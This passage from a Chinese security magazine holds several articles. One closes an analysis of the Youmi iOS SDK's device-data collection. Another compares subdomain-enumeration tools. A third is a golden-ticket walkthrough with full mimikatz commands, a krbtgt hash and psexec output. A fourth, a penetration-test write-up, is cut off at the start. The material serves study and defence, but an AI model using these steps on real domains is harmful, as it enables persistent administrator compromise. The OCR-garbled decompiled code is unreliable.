    SSIDDATA = <33363057 6946692d 32303041 4638>;
2) 序列号信息 IOPlatformSerialNumber5K152FX7A4S
3) 电池信息 battery-id
4) 摄像机信息
5) iOS 加速度传感器 low-temp-accel-offset
6) 蓝牊信息 wifi-module-sn
7) Device Characteristics TLC 迓是 MLC 内存
```


Model:iPhone

获得返些信息后途过 deflate 压缩,再途过一次混合加密发送出去。加密过程如图 1-4-5:

```
CFSTR("wat"),
0);<br>14 = objc_megSend(&OBJC_CLASS___MSJSONSerialization, "dataWithJSONObject:options:error:", U13, 1, 0);<br>f ( U14 )
f (w14)
 definite_data_015 = cancelingChaletsClavichordist(v14);
 016 = dejectingBoobies(4);<br>017 = 016;
 018 + 016:
 R\theta = 8unk_NBB3F;
 _asm [ ULD1.8
                                            (D16-D17), [RD] ]
 \frac{1}{1048} = -69:
                                            [DIS-D17], [RB] ]
 u#9 = -69;<br>criticallyDebutantesDesexualize((int)&048, 187);<br>u2E = objc_msgSend(&OBJC_CLASS___NSString. "stringWithFormat:", CFSTR("%s"), &048);<br>u21 = objc_msgSend(&OBJC_CLASS___DenuclearizedDisburdenCacophony, "dishfulsCam
UZ3 = objc_msgSend(UZ1, Dypathosathelic));<br>
038 = bbjc_msgSend(80BJC_CLASS__NSString, "stringWithFormat:", CFSTR("X0X0X0"), U26, U28, U17);<br>
038 = bbjc_msgSend(U30, "substringFromIndex:", 8);<br>
032 = objc_msgSend(U31, "subs
  R4 = 8048_asm { VLD1.8<br>_R1 = &v49;
                                        (D16-D17). [R1] }
 280\mathfrak{c}(DIG-D17), [R1]<br>(D16-D17), [R2]
     UST1.32
    ULD1.8
 ł.
 050 = -17443upu = 11-4+3;<br>criticallyDebutantesDesexualize((int)&vH8, 187);<br>criticallyDebutantesDesexualize((int)&vH8, 187);<br>v48 = objc_magSend(&OBJC_CLASS___NSString, "stringWithFormat:", CFSTR("%e"), &vH8);<br>v40 = OPSProtocalNewUertio
011 - Urstructurer (2018)<br>
1945 - bbjc_msgSend(2010C_CLASS___DenuclearizedDisburdenCacophony, "dishfulsCambodians");<br>
1946 - objc_msgSend(UMS, "augurBeamingBlanketing");<br>
result = (__CFString *)objc_msgSend(<br>
200JC_CLASS__
                                              "stringWithFormat:",<br>"stringWithFormat:",<br>CFSTR("28?s=28.5.28.28.1.28"),
                                              1983,1444.UNG.
                                              同常
                                              036).
```
图 1-4-5

发送加密如下经过加密后将数据整合到 URL 上,发后通过 POST 方式发送出去。

NSURLConnection\_start { cookie = "";

第 32 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

 $data = ""$ host = "ios.wall.youmi.net";  $method = GET;$ 

mime = "";

 $url =$ 

"http://ios.wall.youmi.net/v3/reqf?s=1,5,8aa2a777452acf72,lyOU,1,bfDG9lgEuEfsVbWHLjyNZ-ES DTPXoRHqPZvukpsNiA9esOWBJTHnmelJwR4Mzd-tYlsbO1ROsjJAYN35ngXjNvMqdtMKUu2czR4 hRqws3pU2UGYPMY6Z2Z-XGzxqhb9o1gJmB2cNMfczHb4Lu8ji7e5gOu-VQjLZiXCHEnMdls-OOy b5e2wtU-wsQtK.Q0v6S692Tr-Qp8k-YcYMJ47vqcsnCJJdzehyw4W-uee7pHmmJJU1.jxMeHEKT4Bp L8flP338p3HPN5Zx5DoAzEmNRdlvPui7LZiHyOxL0r8adyZyJDkfAn8qE6PDBWmK1MUQ1jWa6gh wR4bPVQmrCMZcq6a1RUZzTJVKMQOokMswhs.JdRBIZMyyUrBuRf1IcHECc.Rj1jL1IdiwTdZaDLAz cLiKDMK3Pn222K160LVqG6XhnAzmw6gs.9.0yc.kZmbsUKZ7MZ5dCliJY8Izkk9A2SGpLI4zQ5MML 5XPnobSVHlVQQ4tN4khqvAXVAJwLK91YdxrhFae1fNoi5BaCpj7fSnzRjF1j46Lygnv4DgT890oljclyz BgxbxBFrwuqV8tc1VpGqMvnX6sDlGVonzGOQnd9Yjwm3d3CE3PYwCSC1jafsTlw8AhwsyZ6E5gKq io4B-JlLavdFZF4xPfP4YeQngzZRAijN3QUXYT7ZVB5f5C9NdrDdrnmZTLx5B7jChaUbdI5sTs4zNXga GUzFYOxmgxlxdxZGN6TSUMUS7k9SEygV0tAI-uARcuF1MSE.o76aoRR1JmtSPDSI7yPL1ooo2-CeL EOhQCzcgNrrkdx.ZL6LRyWkyOXcGISiaWKWFh0BAtzv2mFhBvArj7d1MsKMY57suR58v8rugnnEeF BtfNDKK7lQrZAKKfm7iGv-xmJ4f3DFtqo4OYOE0.Q8uSQblgnK24F3-x&p=1&n=100&nshw=1"; }

加密信息解密如下:

{

```
3gst = "";
    acc = "0.000000,0.000000,0.000000";
    accos = 1000010000000000c4bc1300612003004e260900;
    aicid = 47a903bcec614984acd1d0f88039d34a;
    apn = None;
   av = "1.0"; batsn = ae15041460753d1420;
   bcsn = ";
   bsi = "": bssid = ec26cad6e5a;
   btsn = ";
   cc = CN:
   chn = 0;chrcy = "";
    cid = "eIyoH-ZvBqO_f";
   cn = 2:
    dd = "Device:iPhone3,1 Jailbreak:1 OS:iPhone OS Version:7.1.2 
Name:\U201cpanda\U201d\U7684 iPhone Model:iPhone";
    ddn = "\U201cpanda\U201d\U7684 iPhone";
   ext =attr = 195:
```
 $it = 1$ ;

书安 互联网安全文献 | 第三期



第 34 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



}

wifisn  $=$  "";

### 0x04 结果及总结

途过对大量样本扫描发现,共计扫描出了 1035 个苹果 APP 受到感染。

具体对应版本信息见另一份文档。

1) 有米 SDK 主要用亍统计讴备类型癿使用情冴,返样来对市场形势作出判断来获取利益。

2) 私有 API 如果通过静态扫描的话意思不大,一般能通过苹果审核的,私有 API 都是经过

处理的,所以检查私有 API 要通过动态 HOOK 的方式去检查。

3) 一般有使用私有 API 的一般都是启动的阶段,所以动态扫描 APP 运行阶段做成自动化也

是可行的。

<span id="page-35-0"></span>(全文完)责仸编辑:Rexy

# 第二章 渗透测试

## <span id="page-35-1"></span>第1节 渗透测试之目标域名信息收集

作者: Storm

来自:知安

网址: http://www.knowsafe.com/

安全评估的第一步是最大程度地收集目标系统的信息,这同样也是渗透测试的关键性步骤。

信息的收集和分析伴随着渗透测试的每一个步骤。

实现信息收集有很多种方法,例如:使用搜索引擎、扫描器或发送特殊构造的 HTTP 请求等,

这些手段都可以使服务器端的应用程序返回一些错误信息或系统运行环境的信息,通过分析

这些信息,可以为后期的渗透测试工作提供很大帮助。

第 35 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。
以我个人经验来说,我认为越大的架构越容易出现安全问题。

下面测试两款比较常用癿又方便癿信息收集工具。

#### Wydoamin 来自猪猪侠的神器

- \* thorns\_project (分布式异步队列系统)
- \* wydomain (目标系统信息收集组件)
- \* wyportmap (端口扫描+系统朋务挃纹识别)
- \* wyfingerprint (应用系统指纹识别)
- \* wymanage (漏洞脚本规则控制+调度分配)
- \* wybruteforce (暴力破解模块)
- \* wydataview (扫描结果数据可规化)
- 本次发布的 wydomain (https://github.com/ring04h/wydomain)

目标系统信息收集组件,完全模块化,脚本均可拆可并、可合可分的使用!

运行流程:

- \* 利用 FOFA 插件获取兄弟域名, 并透视获取到的子域名相关二级域名、IP 信息
- \* 检查域名和兄弟域名是否存在域传送漏洞,存在就遍历 zone 记弽,将结果集掏到 wydomians 数据组
- \* 获取可以获取癿公开信息 MX、DNS、SOA 记弽
- \* 子域名字典暴力穷举域名(60000 条字典[domain\_default.csv])
- \* 利用第三方 API 查询子域名(links、alexa、bing、google、sitedossier、netcraft)
- \* 逐个域名处理 TXT 记弽, 加入总集合
- \* 解析获取到的所有子域名,生成 IP 列表集合,截取成 RFC 地址 C 段标准(42.42.42.0/24)
- \* 利用 bing.com、aizhan.com 的接口, 查询所有 C 段旁站的绑定情况

第 36 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



### \* 生成数据可规化报告

\* 迒回 wydomains 数据结果

运行环境:

CentOS、Kali Linux、Ubuntu、Debian

Python 2.7.x

phantomjs (http://www.phantomjs.org)

dnsdict6 (https://www.thc.org/thc-ipv6/)

如何安装:

https://github.com/ring04h/wydomain/blob/master/README.md

使用命令:

python wydomain.py 7kb.org

扫描结果报告:

使用浏觅器打开:report/result\_7kb.org.html

### Layer 子域名挖掘机

程序作者:Seay

版本 Layer 子域名挖掘机 3.1 崩溃修复+百万大字典

更新说明:

1.修复程序崩溃 bug

2.增加 170 万+字典

使用说明:

1.如果要使用自定义字典, 请把字典文件命名为 dic, 放到跟程序同目录下, 程序会自动加 载字典。

第 37 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

2.如果没有自定义字典,程序会自动使用内置字典,内置字典总共两万多条数据,内容包括 了常用子域名,以及 3000+常用单词和 1-3 位所有字母。

3.如果要爆破二级以下域名,可以直接填入要爆破的子域名,程序会自动拼接下一级子域。

比如填入 hi.baidu.com,程序会爆破

.hi.baidu.com 下面的域。

4.如果界面列表显示有空白,请右键选择"导出域名和 IP"来导出完整列表。

3.1 崩溃修复版下载地址:

链掍: http://pan.baidu.com/s/1eQz29fO 密码: crad

#### 对比开始

ok 上面找了点说明,下面开始对比效果 :

测试环境:已翻墙

测试目标:wa\*da.cn

wydomain 的测试结果:

子域名 89 个,企业 IP 段也有显示,方便扫描隐藏服务,如图 2-1-1 至图 2-1-2:



图 2-1-1

第 38 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-1-2

下面是 Layer 的测试报告

39

获取子域名 58 个, 显示目标 web 服务器类型和版本、cdn 情况、80 端口能否访问等等, 如图 2-1-3:



图 2-1-3

第 39 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

顺便发一个经典信息收集工具 Maltego 的截图,因为不是针对子域名的 就不详细介绍了,



需要的自行谷歌。(大家其实应该都知道,很厉害的工具)如图 2-1-4:

图 2-1-4

(全文完)责任编辑:桔子

# 第2节 域渗透的金之钥匙

作者: mickey

来自:乌云

网址: http://www.wooyun.org/

#### 废话连篇

最近几年很少搞内网渗透了,这几年发展的快啊,看了 A 牛翻译的<<Fireeye Mandiant 2014 安全报告 Part1>> , 发现趋势都是 powershell 脚本化了。想当年遇到的域控都是 windows 2003 的, 找朋友要些 vbscript 脚本自动化, 然后那啥那啥的。现在搞域除了前 段时间出的 MS14068, 还有龙哥翻译的 ( http://drops.wooyun.org/papers/576),不知 道还有什么新方法,心中还有激情,如果想交流的朋友,可以加我聊聊。

# 金之钥匙

第 40 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



#### 我原来发过一个微薄,如图 2-2-1:



图 2-2-1

这就是我说的金之钥匙,利用这个的条件是你在原来搞定域控的时候,已经导出过域用户的

HASH, 尤其是 krbtgt 这个用户的。但是在你在内网干其他事情的时候, 活儿不细, 被人

家发现了,你拥有的域管理员权限掉了,你现在还有一个普通的域用户权限,管理员做加固

的时候又忘记修改 krbtgt 密码了 (很常见), 我们还是能重新回来, 步骤如下:

要重新拿回域管理员权限,首先要先知道域内的管理员有谁,如图 2-2-2:

C:\Users\hydra>net group "domain admins" /domain

我这里的实验环境, 通过截图可以看到域管理员是 administrator

我还要知道域 SID 是啥, 如图 2-2-2:

C:\Users\hydra>whoami /user

我的域 SID 是 S-1-5-21-3883552807-251258116-2724407435



图 2-2-2

第 41 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

### 还有最重要的 krbtgt 用户的 ntlm 哈希, 我原来导出的是

krbtgt(current-disabled):502:aad3b435b51404eeaad3b435b51404ee:6a8e501fabcf

264c70 ef3316c6aab7dc:::

然后该用神器 mimikatz 出场了,依次执行以下命令,如图 2-2-3:

mimikatz # kerberos::purge mimikatz # kerberos::golden /admin:Administrator /domain:pentstlab.com /sid:S-1-5-21-3883552807-251258116-2724407435 /krbtgt:6a8e501fabcf264c70ef3316c6aab7dc /ticket:Administrator.kiribi mimikatz # kerberos::ptt Administrator.kiribi mimikatz # kerberos::tgt mimikatz # kerberos::purge<br>Ticket(s) purge for current session is OK mimikatz # kerberos::golden /admin:Administrator /domain:pentstlab.com /sid:S-1-<br>5-21-3883552807-251258116-2724407435 /krbtgt:6a8e501fabcf264c70ef3316c6aab7dc /t<br>icket:Administrator.kiribi<br>User : Administrator<br>Domain : pen User Id : 500<br>Groups Id : \*513 512 520 518 519<br>ServiceKey: 6a8e501fabcf264c70ef3316c6aab7dc - rc4\_hmac\_nt<br>Lifetime : 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6 16:53:50<br>-> Ticket : Administrator.kiribi

PAC generated<br>PAC signed<br>EnclicketPart generated<br>EnclicketPart encrypted  $\star$ KrbCred generated Final Ticket Saved to file ! mimikatz # kerberos::ptt Administrator.kiribi<br>| 0 - File 'Administrator.kiribi' : OK mimikatz # kerberos::list Server Name<br>Client Name<br>Flags 40e00000 : krbtgt/pentstlab.com @ pentstlab.com<br>: Administrator @ pentstlab.com<br>: pre\_authent : initial ; renewable ; forwardable ; mimikatz # kerberos::tgt<br>Kerberos TGT of current session : Start/End/MaxRenew: 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6  $16:53:50$ Service Name (02) - krbtgt : pentstlab.com : @ pentstlab.com

图 2-2-3

到现在,我们又重新拥有域管理员权限了,可以验证下,如图 2-2-4:

E:\>net use \\WIN-0DKN2AS0T2G\c\$ E:\>psexec.exe \\WIN-0DKN2AS0T2G cmd

第 42 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

E: >>net\_use\_\\WIN-0DKN2AS0T2G\c\$ 命令成功完成。 E: \>psexec.exe \\WIN-0DKN2AS0T2G cmd PAExec v1.26 - Execute Programs Remotely Copyright (c) 2012-2013 Power Admin LLC www.poweradmin.com/PAExec Connecting to WIN-0DRN2AS0T2G... Starting PAExec service on WIN-BDKN2AS012G... Microsoft Windows [版本 6.1.7601] 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。 C: \Windows\system32>whoami /user 用户信息 用户名 SID. pentstlab\administrator S-1-5-21-3883552807-251258116-2724407435-500 C: Windows system32>

图 2-2-4

#### 后话闲扯

呃,感觉这个方法比 http://drops.wooyun.org/tips/9297 这个方便些,文章写了好久了,

一直凑不出更多的字数,就没发。。。嗯,懒了。。

(全文完)责仸编辑:桔子

# 第3节 记一次曲折的渗透测试

作者:蓝冰

来自:360 安全播报

网址:http://bobao.360.cn/

目标:http://www.xxx.xx.xx

首先手工挖掘漏洞和信息.

找到后台地址,如图 2-3-1:

第 43 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



<a href='http://www.

t/admin/l

360安全播报(boto 00to 00to )

图 2-3-1

然而访问不了目测被限制 IP, 返回 403。测试发现不光访问不了后台, 所有 URL 路径, GE

T, POST, COOKIE 中带 admin 都会返回 403。坑啊~~先放一边继续挖掘。

接着很快找到一枚注入:

